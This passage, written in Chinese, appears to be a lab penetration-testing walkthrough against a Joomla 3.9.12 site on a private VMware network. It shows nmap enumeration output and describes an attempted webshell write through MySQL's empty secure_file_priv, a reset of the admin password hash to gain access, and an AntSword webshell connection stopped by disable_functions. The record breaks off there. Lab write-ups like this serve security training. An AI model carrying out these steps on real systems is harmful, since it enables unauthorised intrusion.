|     Source: window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no')
|_    Pages: http://192.168.12.155:80/, http://192.168.12.155:80/, http://192.168.12.155:80/, http://192.168.12.155:80/, http://192.168.12.155:80/index.php/4-about-your-home-page, http://192.168.12.155:80/index.php/about, http://192.168.12.155:80/index.php/5-your-modules, http://192.168.12.155:80/index.php, http://192.168.12.155:80/index.php, http://192.168.12.155:80/index.php, http://192.168.12.155:80/index.php
| http-enum:
|   /administrator/: Possible admin folder
|   /administrator/index.php: Possible admin folder
|   /robots.txt: Robots file
|   /administrator/manifests/files/joomla.xml: Joomla version 3.9.12
|   /language/en-GB/en-GB.xml: Joomla version 3.9.12
|   /htaccess.txt: Joomla!
|   /README.txt: Interesting, a readme.
|   /bin/: Potentially interesting folder
|   /cache/: Potentially interesting folder
|   /images/: Potentially interesting folder
|   /includes/: Potentially interesting folder
|   /libraries/: Potentially interesting folder
|   /modules/: Potentially interesting folder
|   /templates/: Potentially interesting folder
|_  /tmp/: Potentially interesting folder
3306/tcp open  mysql
|_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
MAC Address: 00:0C:29:32:46:C9 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 76.39 seconds
上面的漏洞扫描后可以利用的点:
192.168.12.155/administrator/ #是后台登录页面
192.168.12.155/administrator/manifests/files/joomla.xml #这个是web的配置页面

综上所述扫描出的内容,信息不够用 ,使用各种 工具进行扫描,awvs,appscan,nessuse 等 ,发现awvs最厉害 。
-
awvs扫描

获取到了账号和密码:

这个mysql到底是在web-centos里面还是在web-ubuntu中??推测,走的是nginx,猜测资源内容是内网提供。

-
御剑扫描

发现有一个页面
1.php
从上述信息 可以看到,提供服务的是:PHP Version 7.1.32-1+ubuntu16.04.1


找到了VMnet2网卡的子网是:192.168.93.0/24
web-centos:
- VMnet3: 192.168.93.100
web-ubunto:
- VMnet3:192.168.93.120
3. 尝试mysq入侵

发现 secure_file_priv是空的,所以可以进行任意文件写入。null表示不允许写入,如果存在某个路径,则表示只能写入那个文件。
确定mysql写入这个目录能否成功。/var/www/html/muma.php

拒绝写入 ,没有任意文件上传漏洞
4. 尝试破解登录信息
去后台看看有没有可以利用的web漏洞。
修改am2zu_users表中的管理员账号对应密码:

原密码 :
$2y$10$t1RelJijihpPhL8LARC9JuM/AWrVR.nto/XycrybdRbk8IEg6Dze2
自己设置任意密码 ,尝试md5加密 ,测试能否登录 。

利用此密码可以登录 ,破解密码成功 。

5. 蚁剑连接


进入虚拟终端 ,shell命令不能执行 :

原因是,这里设置了不支持的disable_functions

百度查找 绕过disable_functions的插件或者方式:
